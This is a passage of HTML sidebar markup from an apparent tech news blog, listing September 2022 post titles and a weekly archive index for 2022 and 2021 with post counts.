<li><a href="https://www.trendlynews.in/2022/09/microsoft-excel-update-will-give-power.html">Microsoft Excel update will give power users plent...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/forget-silicon-this-computer-is-made-of.html">Forget Silicon. This Computer Is Made of Fabric</a></li>
<li><a href="https://www.trendlynews.in/2022/09/you-might-be-able-to-buy-iphone-14-on.html">You might be able to buy an iPhone 14 on subscript...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/new-galaxy-s23-leak-suggests-samsung.html">New Galaxy S23 leak suggests Samsung will be follo...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/why-ps5-controller-joysticks-drift-and.html">Why PS5 Controller Joysticks Drift And How To Fix It</a></li>
<li><a href="https://www.trendlynews.in/2022/09/why-your-windows-laptop-is-slow-and.html">Why Your Windows Laptop Is Slow And What You Need ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/5-kinds-of-android-apps-you-need-to.html">5 Kinds Of Android Apps You Need To Stop Using Rig...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/what-to-do-when-one-of-your-airpods.html">What To Do When One Of Your AirPods Isn&#39;t Working</a></li>
<li><a href="https://www.trendlynews.in/2022/09/todays-wordle-answer-449-september-11.html">Today&#39;s Wordle Answer #449 &#8211; September 11, 2022 So...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/everything-you-need-to-know-before-you.html">Everything You Need to Know Before You Buy a Laptop</a></li>
<li><a href="https://www.trendlynews.in/2022/09/7-keyboard-tips-for-your-phone.html">7 Keyboard Tips for Your Phone</a></li>
<li><a href="https://www.trendlynews.in/2022/09/a-new-cheaper-chromecast-upgrade-is-on.html">A new, cheaper Chromecast upgrade is on the way - ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/nvidia-rtx-4060-gpu-leak-suggests-its.html">Nvidia RTX 4060 GPU leak suggests it&#8217;s a bit weak ...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/the-surprising-ways-nanotechnology-is.html">The Surprising Ways Nanotechnology Is Changing The...</a></li>
<li><a href="https://www.trendlynews.in/2022/09/assassins-creed-mirage-is-just-one-of.html">Assassin&#39;s Creed Mirage is just one of three newly...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
